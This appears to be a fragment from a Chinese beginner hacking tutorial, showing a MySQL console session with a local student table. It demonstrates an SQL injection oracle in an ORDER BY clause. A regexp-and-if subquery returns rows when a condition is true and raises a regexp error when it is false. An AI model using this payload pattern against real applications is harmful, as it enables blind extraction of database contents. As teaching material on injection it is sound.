 黑客入门101 bilibili
mysql>
mysql> select * from student order by (select 1 regexp if(1=1,1,0x00));
+----+----------+-----+
| id | name     | age |
+----+----------+-----+
|  1 | hanhan   |  21 |
|  2 | pupu     |  23 |
|  3 | fangfang |  22 |
|  4 | lanlan   |  28 |
+----+----------+-----+
4 rows in set (0.00 sec)
mysql> select * from student order by (select 1 regexp if(1=2,1,0x00));
ERROR 1139 (42000): Got error 'empty (sub)expression' from regexp
mysql>